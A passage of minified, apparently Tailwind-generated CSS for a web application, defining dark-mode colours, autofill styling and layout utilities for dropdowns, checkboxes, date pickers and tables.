var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-400:not(.light *){--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-450:not(.light *){--tw-bg-opacity: 1;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-500:not(.light *){--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-900:not(.light *){--tw-bg-opacity: 1;background-color:rgb(24 24 27 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-neutral-60:not(.light *){--tw-bg-opacity: 1;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))}.dark\:bg-white\/20:not(.light *){background-color:rgba(255,255,255,.2)}.dark\:bg-opacity-80:not(.light *){--tw-bg-opacity: .8}.dark\:bg-\[linear-gradient\(0deg\,_\#000_14\.37\%\,_rgba\(102\,_102\,_102\,_0\.00\)_75\.29\%\)\]:not(.light *){background-image:linear-gradient(0deg,#000 14.37%,rgba(102,102,102,0) 75.29%)}.dark\:\!fill-white:not(.light *){fill:#fff!important}.dark\:fill-fevo-gray-200:not(.light *){fill:#ddd}.dark\:fill-white:not(.light *){fill:#fff}.dark\:\!stroke-fevo-gray-300:not(.light *){stroke:#c9c9c9!important}.dark\:stroke-fevo-gray-330:not(.light *){stroke:#9d9d9d}.dark\:stroke-white:not(.light *){stroke:#fff}.dark\:\!text-\[\#ffffff\]:not(.light *){--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.dark\:\!text-white:not(.light *){--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.dark\:text-\[\#ffffff\]:not(.light *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dark\:text-black:not(.light *){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dark\:text-fevo-gray-300:not(.light *){--tw-text-opacity: 1;color:rgb(201 201 201 / var(--tw-text-opacity, 1))}.dark\:text-fevo-gray-330:not(.light *){--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.dark\:text-fevo-neutral-50:not(.light *){--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.dark\:text-fevo-red-500:not(.light *){--tw-text-opacity: 1;color:rgb(236 33 41 / var(--tw-text-opacity, 1))}.dark\:text-white:not(.light *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dark\:placeholder-white:not(.light *)::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(255 255 255 / var(--tw-placeholder-opacity, 1))}.dark\:placeholder-white:not(.light *)::placeholder{--tw-placeholder-opacity: 1;color:rgb(255 255 255 / var(--tw-placeholder-opacity, 1))}.dark\:opacity-80:not(.light *){opacity:.8}.dark\:shadow-\[0px_4px_4px_0px_rgba\(0\,0\,0\,0\.5\)\]:not(.light *){--tw-shadow: 0px 4px 4px 0px rgba(0,0,0,.5);--tw-shadow-colored: 0px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dark\:\!btn-disabled-darkmode:not(.light *){border-color:#555!important;background:#555!important;color:#9d9d9d!important}.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill,.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:\!autofill-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset!important;-webkit-text-fill-color:#fff!important;caret-color:#fff!important}.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill,.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:-webkit-autofill-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill,.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:autofill-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill,.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:-webkit-autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset;-webkit-text-fill-color:#ffffff;caret-color:#fff}.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill,.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:hover,.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:focus,.dark\:autofill-fevo-input-darkmode:not(.light *):-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset;-webkit-text-fill-color:#ffffff;caret-color:#fff}.dark\:odd\:\!bg-fevo-gray-450:nth-child(odd):not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))!important}.dark\:even\:\!bg-fevo-gray-400:nth-child(2n):not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.dark\:hover\:border-white:hover:not(.light *){--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dark\:hover\:\!bg-fevo-gray-400:hover:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.dark\:hover\:\!bg-fevo-gray-500:hover:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.dark\:hover\:bg-black:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-black-200:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-black-500:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-300:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-400:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-450:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-gray-500:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.dark\:hover\:bg-fevo-neutral-100:hover:not(.light *){--tw-bg-opacity: 1;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))}.dark\:hover\:\!text-black:hover:not(.light *){--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.dark\:hover\:text-black:hover:not(.light *){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dark\:hover\:text-fevo-gray-200:hover:not(.light *){--tw-text-opacity: 1;color:rgb(221 221 221 / var(--tw-text-opacity, 1))}.dark\:hover\:text-white:hover:not(.light *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.hover\:dark\:shadow-\[0px_4px_4px_0px_rgba\(0\,0\,0\,0\.5\)\]:not(.light *):hover{--tw-shadow: 0px 4px 4px 0px rgba(0,0,0,.5);--tw-shadow-colored: 0px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group:hover .dark\:group-hover\:\!bg-fevo-gray-500:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.group:hover .dark\:group-hover\:bg-fevo-gray-300:not(.light *){--tw-bg-opacity: 1;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))}@media (min-width: 1024px){.lg\:hover\:dark\:bg-fevo-gray-450:not(.light *):hover{--tw-bg-opacity: 1;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))}}.\[\&\.active_\.label\]\:font-bold.active .label{font-weight:700}.\[\&\.app-modal-fade-enter\.app-modal-fade-enter-active_\.modal-box\]\:translate-y-0.app-modal-fade-enter.app-modal-fade-enter-active .modal-box{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.app-modal-fade-enter_\.modal-box\]\:translate-y-full.app-modal-fade-enter .modal-box,.\[\&\.app-modal-fade-exit\.app-modal-fade-exit-active_\.modal-box\]\:translate-y-full.app-modal-fade-exit.app-modal-fade-exit-active .modal-box{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.app-modal-fade-exit_\.modal-box\]\:translate-y-0.app-modal-fade-exit .modal-box{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.close-btn\]\:top-\[14px\].close-btn{top:14px}.\[\&\.dropdown-content\]\:w-full.dropdown-content{width:100%}.\[\&\.error\]\:border-\[\#B51A00\].error{--tw-border-opacity: 1;border-color:rgb(181 26 0 / var(--tw-border-opacity, 1))}.\[\&\.lf-invalid\>\.btn-addon\]\:border-l.lf-invalid>.btn-addon{border-left-width:1px}.\[\&\.lf-invalid\>\.btn-addon\]\:\!border-\[red\].lf-invalid>.btn-addon{--tw-border-opacity: 1 !important;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))!important}.\[\&\.lf-invalid\>\.btn-addon\]\:border-l-\[red\].lf-invalid>.btn-addon{--tw-border-opacity: 1;border-left-color:rgb(255 0 0 / var(--tw-border-opacity, 1))}.\[\&\.lf-invalid\]\:border-\[red\].lf-invalid,.\[\&\.lf-invalid\]\:border-fevo-red-450.lf-invalid,.\[\&\.lf-invalid_\.btn-addon\]\:border-fevo-red-450.lf-invalid .btn-addon,.\[\&\.lf-invalid_input\]\:border-\[red\].lf-invalid input{--tw-border-opacity: 1;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))}@media (min-width: 640px){.sm\:\[\&\.no-pd-r\]\:pr-0.no-pd-r{padding-right:0}}.\[\&\.select-text\]\:h-\[39px\].select-text{height:39px}.\[\&\.select-text\]\:leading-\[38px\].select-text{line-height:38px}.\[\&\.unauthen-button\]\:mr-4.unauthen-button{margin-right:1rem}.\[\&\.unauthen-button\]\:flex-1.unauthen-button{flex:1 1 0%}.\[\&\:hover\>\.radio-card\]\:bg-fevo-neutral-40:hover>.radio-card{--tw-bg-opacity: 1;background-color:rgb(222 222 222 / var(--tw-bg-opacity, 1))}.\[\&\:hover_\.checkbox\]\:bg-white:hover .checkbox{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.\[\&\:not\(\:last-child\)\]\:mb-2:not(:last-child){margin-bottom:.5rem}@media (min-width: 1024px){.lg\:\[\&\:not\(\:last-child\)\]\:mr-\[5px\]:not(:last-child){margin-right:5px}}.\[\&\:nth-child\(odd\)\]\:bg-neutral-100:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(245 245 245 / var(--tw-bg-opacity, 1))}.\[\&\>\*\]\:h-full>*{height:100%}.\[\&\>\*\]\:w-full>*{width:100%}.\[\&\>\*\]\:overflow-hidden>*{overflow:hidden}.\[\&\>\*\]\:rounded-lg>*{border-radius:.5rem}.\[\&\>\*\]\:\!text-\[16px\]>*{font-size:16px!important}.\[\&\>\*\]\:text-\[12px\]>*{font-size:12px}.\[\&\>\*\]\:\!font-semibold>*{font-weight:600!important}.\[\&\>\*\]\:text-black>*{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&\>\*\]\:text-fevo-neutral-60>*{--tw-text-opacity: 1;color:rgb(118 118 118 / var(--tw-text-opacity, 1))}.\[\&\>\*\]\:dark\:\!text-white:not(.light *)>*{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&\>\.btn-addon\]\:w-\[65px\]>.btn-addon{width:65px}.\[\&\>\.btn-addon\]\:bg-transparent>.btn-addon{background-color:transparent}.\[\&\>\.close-btn\]\:right-\[10px\]>.close-btn{right:10px}.\[\&\>\.close-btn\]\:top-\[9px\]>.close-btn{top:9px}.\[\&\>\.dropdown-content\.bottom\]\:top-9>.dropdown-content.bottom{top:2.25rem}.\[\&\>\.dropdown-content\.bottom\]\:top-\[35px\]>.dropdown-content.bottom{top:35px}.\[\&\>\.dropdown-content\.bottom\]\:top-\[37px\]>.dropdown-content.bottom{top:37px}.\[\&\>\.dropdown-content\]\:top-\[35px\]>.dropdown-content{top:35px}.\[\&\>\.dropdown-content\]\:my-\[6px\]>.dropdown-content{margin-top:6px;margin-bottom:6px}.\[\&\>\.dropdown-content\]\:w-\[210px\]>.dropdown-content{width:210px}.\[\&\>\.dropdown-content\]\:w-full>.dropdown-content{width:100%}.\[\&\>\.dropdown\]\:mb-4>.dropdown{margin-bottom:1rem}.\[\&\>\.group-event-card-header\]\:rounded-lg>.group-event-card-header{border-radius:.5rem}@media (min-width: 1024px){.\[\&\>\.group-event-card-header\]\:lg\:rounded-\[11px\]>.group-event-card-header{border-radius:11px}}.\[\&\>\.lf-invalid\>\.control-label\]\:\!text-fevo-red-400>.lf-invalid>.control-label{--tw-text-opacity: 1 !important;color:rgb(233 86 86 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\>\.custom-arrow\]\:\!text-black>.select-text>.custom-arrow{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\>\.custom-arrow\]\:dark\:\!text-white:not(.light *)>.select-text>.custom-arrow{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:h-6>.select-text{height:1.5rem}.\[\&\>\.select-text\]\:h-\[38px\]>.select-text{height:38px}.\[\&\>\.select-text\]\:h-full>.select-text{height:100%}.\[\&\>\.select-text\]\:rounded-none>.select-text{border-radius:0}.\[\&\>\.select-text\]\:\!border-0>.select-text{border-width:0px!important}.\[\&\>\.select-text\]\:border-none>.select-text{border-style:none}.\[\&\>\.select-text\]\:\!border-fevo-red-500>.select-text{--tw-border-opacity: 1 !important;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))!important}.\[\&\>\.select-text\]\:\!bg-transparent>.select-text{background-color:transparent!important}.\[\&\>\.select-text\]\:\!bg-white>.select-text{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))!important}.\[\&\>\.select-text\]\:bg-transparent>.select-text{background-color:transparent}.\[\&\>\.select-text\]\:p-0>.select-text{padding:0}.\[\&\>\.select-text\]\:p-1>.select-text{padding:.25rem}.\[\&\>\.select-text\]\:p-\[5px\]>.select-text{padding:5px}.\[\&\>\.select-text\]\:px-0>.select-text{padding-left:0;padding-right:0}.\[\&\>\.select-text\]\:py-1>.select-text{padding-top:.25rem;padding-bottom:.25rem}.\[\&\>\.select-text\]\:py-\[6px\]>.select-text{padding-top:6px;padding-bottom:6px}.\[\&\>\.select-text\]\:\!pl-0>.select-text{padding-left:0!important}.\[\&\>\.select-text\]\:\!text-\[14px\]>.select-text{font-size:14px!important}.\[\&\>\.select-text\]\:leading-6>.select-text{line-height:1.5rem}.\[\&\>\.select-text\]\:leading-9>.select-text{line-height:2.25rem}.\[\&\>\.select-text\]\:leading-\[26px\]>.select-text{line-height:26px}.\[\&\>\.select-text\]\:leading-\[30px\]>.select-text{line-height:30px}.\[\&\>\.select-text\]\:leading-\[38px\]>.select-text{line-height:38px}.\[\&\>\.select-text\]\:\!text-\[\#15171B\]>.select-text{--tw-text-opacity: 1 !important;color:rgb(21 23 27 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:\!text-black>.select-text{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:after\:right-\[6px\]>.select-text:after{content:var(--tw-content);right:6px}.\[\&\>\.select-text\]\:hover\:bg-fevo-gray-200:hover>.select-text{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.\[\&\>\.select-text\]\:active\:bg-fevo-gray-200:active>.select-text{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.\[\&\>\.select-text\]\:dark\:border-fevo-gray-500:not(.light *)>.select-text{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.\[\&\>\.select-text\]\:dark\:\!bg-fevo-gray-500:not(.light *)>.select-text{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\[\&\>\.select-text\]\:dark\:bg-fevo-gray-500:not(.light *)>.select-text{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&\>\.select-text\]\:dark\:\!text-white:not(.light *)>.select-text{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&\>\.select-text\]\:dark\:text-white:not(.light *)>.select-text{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&\>\.select-text\]\:dark\:hover\:bg-fevo-neutral-60:hover:not(.light *)>.select-text{--tw-bg-opacity: 1;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))}.\[\&\>\.slimScrollDiv\]\:max-h-\[150px\]>.slimScrollDiv{max-height:150px}.\[\&\>div\.content\]\:\!h-\[calc\(100\%-88px\)\]>div.content{height:calc(100% - 88px)!important}.\[\&\>div\:first-child\]\:flex-wrap>div:first-child{flex-wrap:wrap}.\[\&\>div\:first-child\]\:gap-2>div:first-child{gap:.5rem}.dark\:\[\&\>div\>select\]\:bg-fevo-gray-500>div>select:not(.light *){--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&\>div\]\:\!h-full>div{height:100%!important}.\[\&\>div\]\:w-full>div{width:100%}.\[\&\>div\]\:flex-wrap>div{flex-wrap:wrap}.\[\&\>div\]\:justify-between>div{justify-content:space-between}.\[\&\>div\]\:text-center>div{text-align:center}.\[\&\>div\]\:first\:border-t:first-child>div{border-top-width:1px}.\[\&\>div\]\:first\:border-t-\[0\.5px\]:first-child>div{border-top-width:.5px}.\[\&\>div\]\:hover\:border-transparent:hover>div{border-color:transparent}.\[\&\>div\]\:hover\:underline:hover>div{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:\[\&\>div\]\:shadow-none>div:hover{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width: 768px){.md\:\[\&\>div\]\:text-center>div{text-align:center}}.\[\&\>img\]\:h-\[60px\]>img{height:60px}.\[\&\>img\]\:w-\[60px\]>img{width:60px}.\[\&\>img\]\:overflow-hidden>img{overflow:hidden}.\[\&\>img\]\:rounded-lg>img{border-radius:.5rem}.\[\&\>input\]\:\!border-fevo-red-500>input{--tw-border-opacity: 1 !important;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))!important}.\[\&\>input\]\:px-\[15px\]>input{padding-left:15px;padding-right:15px}.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill,.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill:hover,.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill:focus,.\[\&\>input\]\:dark\:-webkit-autofill-input-darkmode:not(.light *)>input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill,.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill:hover,.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill:focus,.\[\&\>input\]\:dark\:autofill-input-darkmode:not(.light *)>input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #262626 inset;-webkit-text-fill-color:#fff;caret-color:#fff}.\[\&\>ol\]\:\!list-inside>ol{list-style-position:inside!important}.\[\&\>ol\]\:\!list-decimal>ol{list-style-type:decimal!important}.\[\&\>span\]\:text-fevo-gray-320>span{--tw-text-opacity: 1;color:rgb(179 179 179 / var(--tw-text-opacity, 1))}.\[\&\>svg\]\:h-4>svg{height:1rem}.\[\&\>svg\]\:h-5>svg{height:1.25rem}.\[\&\>svg\]\:h-6>svg{height:1.5rem}.\[\&\>svg\]\:w-4>svg{width:1rem}.\[\&\>svg\]\:w-5>svg{width:1.25rem}.\[\&\>svg\]\:w-6>svg{width:1.5rem}.\[\&\>ul\]\:\!list-inside>ul{list-style-position:inside!important}.\[\&\>ul\]\:\!list-disc>ul{list-style-type:disc!important}.\[\&\>ul\]\:text-\[\#5f5f5f\]>ul{--tw-text-opacity: 1;color:rgb(95 95 95 / var(--tw-text-opacity, 1))}.\[\&_\*\]\:text-\[14px\] *{font-size:14px}.\[\&_\*\]\:\!text-black *{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.dark\:\[\&_\*\]\:stroke-fevo-gray-330 *:not(.light *){stroke:#9d9d9d}.\[\&_\*\]\:dark\:\!text-white:not(.light *) *{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&_\*\]\:dark\:text-white:not(.light *) *{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.body-date-picker\]\:dark\:\!bg-fevo-gray-500:not(.light *) .body-date-picker{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\[\&_\.btn-addon\]\:border-none .btn-addon{border-style:none}.\[\&_\.btn-addon\]\:bg-transparent .btn-addon{background-color:transparent}.\[\&_\.btn-addon\]\:hover\:border-none:hover .btn-addon{border-style:none}.\[\&_\.btn-addon\]\:hover\:bg-transparent:hover .btn-addon{background-color:transparent}.\[\&_\.btn-close\]\:\!top-10 .btn-close{top:2.5rem!important}.\[\&_\.btn-close\]\:\!top-5 .btn-close{top:1.25rem!important}.\[\&_\.btn-close\]\:\!top-6 .btn-close{top:1.5rem!important}.\[\&_\.bulk-actions-select_\.dropdown\]\:whitespace-nowrap .bulk-actions-select .dropdown{white-space:nowrap}.\[\&_\.checkbox-inline\]\:\!bottom-0 .checkbox-inline{bottom:0!important}.\[\&_\.checkbox\.checked\]\:bg-fevo-gray-320 .checkbox.checked{--tw-bg-opacity: 1;background-color:rgb(179 179 179 / var(--tw-bg-opacity, 1))}.\[\&_\.checkbox\]\:absolute .checkbox{position:absolute}.\[\&_\.checkbox\]\:left-\[10px\] .checkbox{left:10px}.\[\&_\.checkbox\]\:right-\[16px\] .checkbox{right:16px}.\[\&_\.checkbox\]\:top-3 .checkbox{top:.75rem}.\[\&_\.checkbox\]\:top-\[14px\] .checkbox{top:14px}@media (min-width: 640px){.sm\:\[\&_\.checkbox\]\:left-4 .checkbox{left:1rem}}.\[\&_\.close-btn\]\:text-black .close-btn{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.close-icon\]\:\!h-\[44px\] .close-icon{height:44px!important}.\[\&_\.close-icon\]\:\!w-\[44px\] .close-icon{width:44px!important}.\[\&_\.close-icon\]\:\!rounded-xl .close-icon{border-radius:.75rem!important}.\[\&_\.collapsible-btn\]\:\!top-\[-50px\] .collapsible-btn{top:-50px!important}.\[\&_\.collapsible-btn\]\:top-\[-38px\] .collapsible-btn{top:-38px}.\[\&_\.collapsible-btn\]\:flex .collapsible-btn{display:flex}.\[\&_\.collapsible-btn\]\:items-center .collapsible-btn{align-items:center}.\[\&_\.collapsible-btn\]\:justify-center .collapsible-btn{justify-content:center}.\[\&_\.collapsible-btn_\.fa\]\:text-black .collapsible-btn .fa{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.component-slider_\.panels-container\]\:relative .component-slider .panels-container{position:relative}.\[\&_\.component-slider_\.panels-container\]\:overflow-auto .component-slider .panels-container{overflow:auto}.\[\&_\.custom-arrow\]\:dark\:text-white:not(.light *) .custom-arrow{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.data-table-mobile_\.checkbox\.checked\]\:bg-fevo-gray-320 .data-table-mobile .checkbox.checked{--tw-bg-opacity: 1;background-color:rgb(179 179 179 / var(--tw-bg-opacity, 1))}.\[\&_\.data-table-mobile_\.checkbox\]\:absolute .data-table-mobile .checkbox{position:absolute}.\[\&_\.data-table-mobile_\.checkbox\]\:left-4 .data-table-mobile .checkbox{left:1rem}.\[\&_\.data-table-mobile_\.checkbox\]\:top-\[14px\] .data-table-mobile .checkbox{top:14px}.\[\&_\.data-table\]\:dark\:\!bg-fevo-gray-400:not(.light *) .data-table{--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.\[\&_\.date-pickers\]\:flex .date-pickers{display:flex}.\[\&_\.date-pickers\]\:max-w-\[600px\] .date-pickers{max-width:600px}.\[\&_\.date-pickers\]\:flex-row .date-pickers{flex-direction:row}.\[\&_\.date-pickers\]\:flex-wrap .date-pickers{flex-wrap:wrap}.\[\&_\.date-pickers_\.form-group\]\:mr-\[10px\] .date-pickers .form-group{margin-right:10px}.\[\&_\.date-pickers_\.form-group\]\:flex-\[1_calc\(50\%-10px\)\] .date-pickers .form-group{flex:1 calc(50% - 10px)}.\[\&_\.date-pickers_\.form-group_\.input-date\]\:w-full .date-pickers .form-group .input-date{width:100%}.\[\&_\.date-select\]\:dark\:bg-fevo-gray-500:not(.light *) .date-select{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.date-select_\.icon\]\:dark\:bg-fevo-gray-500:not(.light *) .date-select .icon{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.day\.selected\>\*\]\:dark\:text-black:not(.light *) .day.selected>*{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&\>\*\]\:hover\:\[\&_\.day\]\:dark\:text-black:not(.light *) .day:hover>*{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.discount-table-form_\.inputs_\.checkbox-inline\]\:mb-\[10px\] .discount-table-form .inputs .checkbox-inline{margin-bottom:10px}.\[\&_\.dropdown-content\]\:dark\:border-fevo-gray-450:not(.light *) .dropdown-content{--tw-border-opacity: 1;border-color:rgb(102 102 102 / var(--tw-border-opacity, 1))}.\[\&_\.dropdown-content\]\:dark\:bg-fevo-gray-500:not(.light *) .dropdown-content{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.dropdown-content_\.selected\]\:dark\:text-black:not(.light *) .dropdown-content .selected{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.edit\]\:pl-\[15px\] .edit{padding-left:15px}.\[\&_\.float-table-99o\]\:dark\:border-fevo-gray-500:not(.light *) .float-table-99o{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.\[\&_\.floatThead-container\]\:rounded-t-\[20px\] .floatThead-container{border-top-left-radius:20px;border-top-right-radius:20px}.\[\&_\.form-group_\.checkbox-inline\>\.checkbox\>i\.material-icons\]\:text-\[19px\] .form-group .checkbox-inline>.checkbox>i.material-icons{font-size:19px}.\[\&_\.form-group_\.checkbox-inline\>\.checkbox\]\:top-\[-2px\] .form-group .checkbox-inline>.checkbox{top:-2px}.\[\&_\.form\]\:mb-\[20px\] .form{margin-bottom:20px}.\[\&_\.header-date-picker\]\:dark\:\!bg-fevo-gray-500:not(.light *) .header-date-picker{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\[\&_\.icon-arrow\]\:dark\:text-white:not(.light *) .icon-arrow{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.input-date\]\:mb-2 